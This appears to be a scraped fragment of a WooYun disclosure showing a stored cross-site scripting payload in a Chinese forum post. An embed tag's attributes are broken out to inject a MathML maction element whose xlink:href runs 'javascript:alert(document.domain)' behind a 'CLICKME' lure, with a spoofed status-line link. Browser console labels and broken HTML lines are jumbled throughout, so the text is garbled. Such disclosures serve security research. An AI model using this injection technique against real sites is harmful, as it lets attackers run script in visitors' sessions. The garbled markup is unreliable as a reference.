 最新入驻
我要入驻
好孩子
成员 11
+加入群
"
CLICKME
height="425" loop="false" autostart="false" wmode="opaque" showstatusbar="1" i
nvokeurls="false" allowfullscreen="true" src="http://ztz.sb/"> CLICKME "/>
我来发言
控制台 HTML CSS 脚本 DOM 网络 Cookies
ction < math < div < div.pctmessage < div.pct < td#plc_8.plc < tr < tbody < table#pid8 < div#post_8 < div.postblock < div#postlist < div.main < div.cl < body.bg
<div class="pct">
<div class="pctmessage mbm xs2" style="">
<div>
<embed id="blog_video_1388603644735" class="blog_video" width="500" invokeurls="false" videosource="http://ztz.sb/" enablecontextmen
u="False" allownetworking="internal" type="application/x-shockwave-flash">
<math>
<maction actiontype="statusline#http://wangnima.com" xlink:href="javascript:alert(document.domain)"> CLICKME </maction>
</math>
" height="425" loop="false" autostart="false" wmode="opaque" showstatusbar="1" invokeurls="false" allowfullscreen="true"
src="http://ztz.sb/">
<math>
"/>
<br>
www.wooyun.org